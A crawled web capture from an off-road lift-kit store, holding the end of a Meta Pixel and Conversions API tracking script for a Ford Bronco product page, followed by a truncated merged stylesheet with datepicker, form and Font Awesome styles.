                
                if (section !== 'undefined' && section.hasOwnProperty('data_id')) {
                    dataId = section.data_id;
                    
                    if (dataId) {
                        matchingId = dataId;
                    }
                }
            }
            
            return matchingId;
        }
        
        function getUserData() {
            var useServer = 0;
            var cacheStorage = JSON.parse(localStorage.getItem('mage-cache-storage'));
            var matchingData = getMatchingData(cacheStorage);
            var matchingDataId = getMatchingDataId(cacheStorage);
            
            if (matchingData) {
                localStorage.setItem('apptrian_metapixelapi_matching', String(encode(JSON.stringify(matchingData))));
                localStorage.setItem('apptrian_metapixelapi_matching_id', String(JSON.stringify(matchingDataId)));
                useServer = 0;
                run(matchingData);
            } else {
                useServer = 1;
            }
            
            
            if (useServer) {
                var query = 'sections=apptrian_metapixelapi_matching_section';
                var sectionUrl = 'https://www.readylift.com/customer/section/load?' + query + '&_=' + getTimestamp();
                
                fetch(sectionUrl, {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Cache-Control': 'no-cache, no-store'
                    }
                })
                    .then(res => {
                        if (!res.ok) {
                            console.log('Response from customer section request failed.');
                        }
                        
                        return res.json();
                    })
                    .then(data => {
                        var oldNumOfProps = 0;
                        var oldMatchingData = '';
                        var oldMatchingDataId = '';
                        
                        try {
                            var storageData = localStorage.getItem('apptrian_metapixelapi_matching');
                            
                            if (storageData) {
                                oldMatchingData = JSON.parse(decode(storageData));
                                oldMatchingDataId = JSON.parse(
                                    localStorage.getItem('apptrian_metapixelapi_matching_id')
                                );
                            }
                        } catch (e) {
                            console.log('Stored data is incorrect.');
                        }
                        
                        if (oldMatchingData) {
                            oldNumOfProps = Object.keys(oldMatchingData).length;
                        }
                        
                        var newNumOfProps = 0;
                        var newMatchingData = getMatchingData(data);
                        var newMatchingDataId = getMatchingDataId(data);
                        
                        if (newMatchingData) {
                            newNumOfProps = Object.keys(newMatchingData).length;
                        }
                        
                        if (newNumOfProps !== 0 && newNumOfProps > 0) {
                            localStorage.setItem(
                                'apptrian_metapixelapi_matching',
                                String(encode(JSON.stringify(newMatchingData)))
                            );
                            localStorage.setItem(
                                'apptrian_metapixelapi_matching_id',
                                String(JSON.stringify(newMatchingDataId))
                            );
                            run(newMatchingData);
                        } else if (newNumOfProps === 0 && oldNumOfProps > 0) {
                            run(oldMatchingData);
                        } else {
                            run({});
                        }
                    })
                    .catch(error => console.log(error));
            }
        }
        
        getUserData();
        
        function run(response) {
            var userData = {};
            var apptrianMetaPixelApiUrl="https://www.readylift.com/2021-2024-ford-bronco-2-sst-lift-kit-base-kit.html";                        var apptrianMetaPixelApiProductId=3826;                        
            if (propagationStop === 0) {
                propagationStop = 1;
                
                if (response !== null
                    && response !== 'undefined'
                    && typeof response === 'object'
                    && !Array.isArray(response)
                    && !isEmpty(response)
                ) {
                    userData = response;
                }
    
              if (isConsentGranted()) {
            fbq('init', '1646939362278441', userData);
        } else {
            initBuffer.push({id: '1646939362278441', customerData: userData});
        }
          function stringToHash(string) {
            var hash = 0;
            var stringLength = string.length;
            var i;
            var char;
            
            if (stringLength === 0) {
                return hash;
            }
            
            for (i = 0; i < stringLength; i += 1) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName) {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            var timestamp = String(getTimestamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId) {
            var d = {};
            d.eventName = eName;
            d.eventData = eData;
            d.eventId = eId;
            d.url = window.location.href;
            d.userData = userData;
            
            var formKey = getCookie('form_key');
            var apiUrl = 'https://www.readylift.com/apptrian_metapixelapi/index/index?event=' + eId + '&form_key=' + formKey + '&_=' + getTimestamp();
            
            fetch(apiUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Cache-Control': 'no-cache, no-store'
                },
                body: JSON.stringify(d)
            })
                .then(res => {
                    if (!res.ok) {
                        console.log('Response from sending the API event failed.');
                    }
                    
                    return res.json();
                })
                .then(data => {
                    var result = data;
                })
                .catch(error => console.log(error));
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
     if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (var i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            
                            
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        
                        data[index] = value;
                        
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        function addContentIdsParam(data)
        {
            if (data !== null && typeof data === 'object' && data.hasOwnProperty('contents')) {
                var contents = data.contents;
                
                var arrayLength = contents.length;
                var item = {};
                var contentIds = [];
                var id = '';
                
                for (var i = 0; i < arrayLength; i++) {
                    item = contents[i];
                    id = String(item.id);
                    contentIds.push(id);
                }
                
                if (contentIds.length) {
                    data.content_ids = contentIds;
                }
            }
            
            return data;
        }
        
        
        var pageViewEventId = generateEventId('PageView');
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
        
        var browserPageViewEnabled = 0;
        var serverPageViewEnabled = 0;
    
                 browserPageViewEnabled = 1;
            if (isConsentGranted()) {fbq(track, 'PageView', pageViewData, pageViewEventIdObj);}
                     serverPageViewEnabled = 1;
            if (isConsentGranted()) {fireConversionsApiEvent('PageView', pageViewData, pageViewEventId);}
         if (!isConsentGranted()) {
            eventBuffer.push(
                {
                    eventName: 'PageView',
                    eventData: pageViewData,
                    eventIdObj: pageViewEventIdObj,
                    browserEnabled: browserPageViewEnabled,
                    serverEnabled: serverPageViewEnabled
                }
            );
        }
        
          var productData = {
    "content_name": "2021-2025 Ford Bronco 2\" SST Lift Kit - Base Kit",
    "contents": [
        {
            "id": "69-21200",
            "quantity": 1,
            "item_price": 269.95,
            "content_name": "2021-2025 Ford Bronco 2\" SST Lift Kit - Base Kit"
        }
    ],
    "content_type": "product",
    "value": 269.95,
    "currency": "USD"
};
var productDataForViewContent = JSON.parse(JSON.stringify(productData));
var isAddToCartReady = 1;
var isDetectSelectedSkuEnabled = 0;
var taxFlag = 0;

             var viewContentEventId = generateEventId('ViewContent');
            var viewContentEventIdObj = {};
            viewContentEventIdObj.eventID = viewContentEventId;
            

productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);


productDataForViewContent = addContentIdsParam(productDataForViewContent);

        var browserViewContentEnabled = 0;
        var serverViewContentEnabled = 0;
        
                    browserViewContentEnabled = 1;
        if (isConsentGranted()) {fbq(track, 'ViewContent', productDataForViewContent, viewContentEventIdObj);}
                     serverViewContentEnabled = 1;
        if (isConsentGranted()) {fireConversionsApiEvent('ViewContent', productDataForViewContent, viewContentEventId);}
             if (!isConsentGranted()) {
            eventBuffer.push(
                {
                    eventName: 'ViewContent',
                    eventData: productDataForViewContent,
                    eventIdObj: viewContentEventIdObj,
                    browserEnabled: browserViewContentEnabled,
                    serverEnabled: serverViewContentEnabled
                }
            );
        }



var elAddToCart = document.getElementById('product-addtocart-button');

if (elAddToCart) {
    elAddToCart.addEventListener('click', function() {
        
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        
        if (productData.contents.length && isAddToCartReady) {
            
            productData = moveParamsOutsideContents(productData);
            
            
            productData = addContentIdsParam(productData);
            
            var addToCartEventData = JSON.parse(JSON.stringify(productData));
            var addToCartEventId = generateEventId('AddToCart');
            var addToCartEventIdObj = {};
            addToCartEventIdObj.eventID = addToCartEventId;
            
            var browserAddToCartEnabled = 0;
            var serverAddToCartEnabled = 0;
            
                            browserAddToCartEnabled = 1;
                if (isConsentGranted()) {fbq(track, 'AddToCart', addToCartEventData, addToCartEventIdObj);}
                
                                  serverAddToCartEnabled = 1;
                if (isConsentGranted()) {fireConversionsApiEvent('AddToCart', addToCartEventData, addToCartEventId);}
             if (!isConsentGranted()) {
                eventBuffer.push(
                    {
                        eventName: 'AddToCart',
                        eventData: addToCartEventData,
                        eventIdObj: addToCartEventIdObj,
                        browserEnabled: browserAddToCartEnabled,
                        serverEnabled: serverAddToCartEnabled
                    }
                );
            }
        }
    });
}

var elAddToWishlist = document.querySelector('.action.towishlist');

if (elAddToWishlist) {
    elAddToWishlist.addEventListener('click', function() {
        
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        
        if (productData.contents.length) {
            
            productData = moveParamsOutsideContents(productData);
            
            
            productData = addContentIdsParam(productData);
            
            var addToWishlistEventData = JSON.parse(JSON.stringify(productData));
            var addToWishlistEventId = generateEventId('AddToWishlist');
            var addToWishlistEventIdObj = {};
            addToWishlistEventIdObj.eventID = addToWishlistEventId;
            
            var browserAddToWishlistEnabled = 0;
            var serverAddToWishlistEnabled = 0;
            
                            browserAddToWishlistEnabled = 1;
                if (isConsentGranted()) {fbq(track, 'AddToWishlist', addToWishlistEventData, addToWishlistEventIdObj);}
                
                                  serverAddToWishlistEnabled = 1;
                if (isConsentGranted()) {
                    fireConversionsApiEvent('AddToWishlist', addToWishlistEventData, addToWishlistEventId);
                }
             if (!isConsentGranted()) {
                eventBuffer.push(
                    {
                        eventName: 'AddToWishlist',
                        eventData: addToWishlistEventData,
                        eventIdObj: addToWishlistEventIdObj,
                        browserEnabled: browserAddToWishlistEnabled,
                        serverEnabled: serverAddToWishlistEnabled
                    }
                );
            }
        }
    });
}
                } 
    
        function checkConsent() {
            if (isConsentGranted()) {
                
                for (let i = 0; i < initBuffer.length; i++) {
                    
                    var m = 'init';
                    var id = initBuffer[i].id;
                    var cd = initBuffer[i].customerData;
                    fbq(m, id, cd);
                }
                
                
                initBuffer = [];
                
                
                for (let i = 0; i < eventBuffer.length; i++) {
                    
                    if (eventBuffer[i].browserEnabled) {
                        fbq(
                            track,
                            eventBuffer[i].eventName,
                            eventBuffer[i].eventData,
                            eventBuffer[i].eventIdObj
                        );
                    }
                    
                    
                    if (eventBuffer[i].serverEnabled) {
                        fireConversionsApiEvent(
                            eventBuffer[i].eventName,
                            eventBuffer[i].eventData,
                            eventBuffer[i].eventIdObj.eventID
                        );
                    }
                }
                
                 eventBuffer = [];
            }
        }
        
        
        checkConsent();
        
        var elConsentButtons = document.querySelectorAll('#btn-cookie-allow');
        
        if (elConsentButtons !== null && elConsentButtons.length) {
            elConsentButtons.forEach((elConsentButton) => {
                
                elConsentButton.addEventListener('click', function() {
                    setTimeout(function() {
                        checkConsent();
                    }, 1000);
                });
            });
        }
        
        } 
        
        
        
            } 
            
            events.forEach(function (e) {
                window.addEventListener(e, loadCode, {once: true, passive: true});
            });
        }(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown', 'apptrianmetastart'])); 
        
         } 
    
    
    if (document.readyState!='loading') {
        onDocumentReady();
    
    } else if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', onDocumentReady);
    
    } else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState=='complete') {
                onDocumentReady();
            }
        });
    }
    
}(window, document));</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.readylift.com/static/_cache/merged/9b9419c0a82a72dcf10b44d2c2356af7.css
body_size: 80530
content:
@import url('https://fonts.googleapis.com/css?family=Roboto');
/* The above import directives are aggregated from content. */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.ui-datepicker {
    display: none;
    z-index: 999999 !important;
}
.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em;
    cursor: pointer;
}
.ui-datepicker .ui-datepicker-next-hover span, .ui-datepicker .ui-datepicker-prev-hover span {
    border-color: transparent #ff8400 transparent transparent;
}
.ui-datepicker .ui-datepicker-prev {
    left: 2px;
}
.ui-datepicker .ui-datepicker-next {
    right: 2px;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -5px;
    font-size: 0px;
    width: 0px;
    height: 0px;
    border: solid;
    border-width: 5px 8px 5px 0;
    border-color: transparent #ff9635 transparent transparent;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 0px;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 8px;
    border-color: transparent transparent transparent #ff9635;
}
.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month-year {
    width: 100%;
}
.ui-datepicker table {
    width: 100%;
    font-size: .9em;
}
.ui-datepicker td span, .ui-datepicker td a {
    display: block;
    padding: 4px;
    text-align: right;
    text-decoration: none;
    color: #000000;
}
.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: left;
}
.ui-datepicker-rtl {
    direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group {
    float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dt {
    height: 25px;
    margin-bottom: -22px;
}
.ui-timepicker-div dl .ui_tpicker_time_label {
    margin-bottom: -25px;
}
.ui-timepicker-div dl dd {
    margin: 0 10px 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-datepicker {
    padding: 15px;
    border: #ffffff 4px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #efefef;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.ui-datepicker .ui-datepicker-header {
    background: transparent;
    border: none;
    padding-bottom: 10px;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    width: 47%;
    margin-right: 6%;
}
.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
    width: 47%;
}
.ui-datepicker .ui-datepicker-calendar td {
    border: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar td a {
    padding: 4px;
    display: block;
}
.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
    background: #f9eae7;
}
.ui-datepicker .ui-datepicker-calendar {
    background: #ffffff;
    border: #cfcfcf 1px solid;
    border-collapse: collapse;
}
.ui-datepicker .ui-datepicker-calendar th {
    background: #efefef;
    border: #cfcfcf 1px solid;
    padding: 4px;
    text-transform: uppercase;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
    text-align: center;
    border: #cfcfcf 1px solid;
}
.ui-datepicker {
    width: auto;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: #f3d7d2;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-active {
    background: #ffdf66;
}
.ui-timepicker-div .ui-widget-header {
    margin-bottom: 8px;
}
.ui-timepicker-div dl {
    text-align: left;
}
.ui-timepicker-div dl dd {
    margin: 0 0 10px 65px;
}
.ui-timepicker-div td {
    font-size: 90%;
}
.ui-tpicker-grid-label {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
}
.ui-slider {
    position: relative;
    text-align: left;
}
.ui-slider-horizontal .ui-slider-handle {
    margin-left: -5px;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
}
.ui-slider-horizontal {
    height: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: none;
    background: #dadada;
}
.ui-slider-handle {
    height: 10px;
    width: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #f98b25;
    display: block;
    position: absolute;
}
.ui-timepicker-div {
    padding: 10px 0 5px 0;
}
.ui-datepicker .ui-datepicker-buttonpane {
    overflow: hidden;
    padding-top: 10px;
    border-top: #cfcfcf 1px solid;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
    background: #f9f9f9;
}
.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
    color: #959595;
}
/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

.ui-timepicker-div .ui_tpicker_unit_hide {
    display:none;
}
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}button,input[type="button"],input[type="reset"],input[type="submit"],button{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;-webkit-font-smoothing:antialiased;background-color:#477dca;border-radius:3px;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-size:1em;font-weight:600;line-height:1;padding:0.75em 1em;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button:hover,button:focus{background-color:#2c5999;color:#fff}button:disabled,input[type="button"]:disabled,input[type="reset"]:disabled,input[type="submit"]:disabled,button:disabled{cursor:not-allowed;opacity:0.5}fieldset{background-color:#f7f7f7;border:1px solid #ddd;margin:0 0 .75em;padding:1.5em}input,label,select{display:block;font-family:"Roboto",sans-serif;font-size:1em}label{font-weight:600;margin-bottom:.375em}label.required::after{content:"*"}label abbr{display:none}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,select[multiple=multiple],textarea{background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06);box-sizing:border-box;font-family:"Roboto",sans-serif;font-size:1em;margin-bottom:.75em;padding:.5em;transition:border-color;width:100%}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover,select[multiple=multiple]:hover,textarea:hover{border-color:#c4c4c4}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus,select[multiple=multiple]:focus,textarea:focus{border-color:#477dca;outline:none}textarea{resize:vertical}input[type="search"]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:.375em}input[type="file"]{padding-bottom:.75em;width:100%}select{margin-bottom:1.5em;max-width:100%;width:auto;-webkit-appearance:none;-moz-appearance:none;appearance:none}select::-ms-expand{display:none}@media screen and (min-width: 48em){.webforms{width:50%}}.webforms .form fieldset{background-color:transparent;border:none;margin:0;padding:0}.webforms .form legend{font-size:15px;color:#333;text-align:left;text-transform:uppercase;font-weight:bold}.webforms .form .field.required label:after{content:'*'}.webforms .form .field label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;line-height:1.54;color:#333333;clear:both}.webforms .form .field input{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:30px}.webforms .form .field textarea{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:120px}.webforms .form .field select{background-color:#f7f7f7;border:solid 1px #cccccc;border-radius:0;height:30px;font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333;padding:0 20px 0 10px;min-width:150px;margin-bottom:15px}.webforms .form .field input.validation-failed,.webforms .form .field textarea.validation-failed,.webforms .form .field select.validation-failed{border-color:#ed8380}.webforms .form .field.choice input[type=radio],.webforms .form .field.choice input[type=checkbox]{display:none}.webforms .form .field.choice label:after{content:''}.webforms .form .field.choice label:before{content:'';display:inline-block;color:#444444;vertical-align:middle;width:14px;height:14px;margin:0 5px 3px 0;border:1px solid #cccccc;border-radius:100%}.webforms .form .field.choice input[type=radio]:checked+label:before,.webforms .form .field.choice input[type=checkbox]:checked+label:before{box-shadow:0 0 0 2px white inset, 1px 1px 0 8px currentcolor inset}.webforms .form .field.type-select .control,.webforms .form .field.type-select-contact .control,.webforms .form .field.type-country .control{min-width:150px;position:relative;display:inline-block}.webforms .form .field.type-select .control:after,.webforms .form .field.type-select-contact .control:after,.webforms .form .field.type-country .control:after{position:absolute;font-family:FontAwesome;content:'\f107';color:#999999;font-size:15.4px;top:4px;right:10px}.webforms .form .field.type-date{margin-bottom:15px}.webforms .form .field.type-date input{cursor:pointer}.webforms .form .field.type-date button.ui-datepicker-trigger{display:none;position:initial;top:0;right:0;margin-left:0;width:100%;height:30px;background-color:#da2128;border-radius:0;color:#ffffff;text-transform:uppercase;font-weight:bold;padding:0;font-size:13px}@media screen and (min-width: 48em){.webforms .form .field.type-date button.ui-datepicker-trigger{width:180px}}@media screen and (min-width: 48em){.webforms .form .field.field-two-col{float:left;display:block;margin-right:2.35765%;width:48.82117%}.webforms .form .field.field-two-col:last-child{margin-right:0}.webforms .form .field.field-two-col:nth-child(odd){margin-right:0}}.webforms .form button.submit{width:100%;height:30px;background-color:#da2128;border-radius:0;color:#ffffff;text-transform:uppercase;font-weight:bold;padding:0;font-size:13px}@media screen and (min-width: 48em){.webforms .form button.submit{width:180px}}.webforms .form .validation-advice{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;margin-bottom:15px}#ui-datepicker-div button{width:100%;height:30px;background-color:#da2128;border-radius:0;color:#ffffff;text-transform:uppercase;font-weight:bold;padding:0;font-size:13px}@media screen and (min-width: 48em){#ui-datepicker-div button{width:180px}}ul,ol{list-style-type:none;margin:0;padding:0}dl{margin-bottom:.75em}dl dt{font-weight:bold;margin-top:.75em}dl dd{margin:0}table{-ms-font-feature-settings:"kern","liga","tnum";font-feature-settings:"kern","liga","tnum";border-collapse:collapse;margin:.75em 0;table-layout:fixed;width:100%}th{border-bottom:1px solid #b7b7b7;font-weight:600;padding:.75em 0;text-align:left}td{border-bottom:1px solid #ddd;padding:.75em 0}tr,td,th{vertical-align:middle}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../../frontend/Fivethirtyml/readylift/en_US/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.